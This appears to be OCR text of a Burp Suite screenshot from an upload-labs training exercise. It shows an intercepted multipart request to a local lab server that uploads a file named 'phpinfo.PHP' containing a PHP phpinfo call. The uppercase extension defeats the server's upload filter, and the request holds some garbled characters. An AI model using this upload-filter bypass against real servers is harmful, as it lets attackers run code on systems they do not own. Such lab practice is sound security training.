 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.232.130:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ge;v=b3;q=0.9
Referer: http://192.168.232.130/upload-labs/Pass-06/index.php
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryVjzHC9PDlYwurtNX
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.PHP"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
------WebKitFormBoundaryVjzHC9PDlYwurtNX
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryVjzHC9PDlYwurtNX--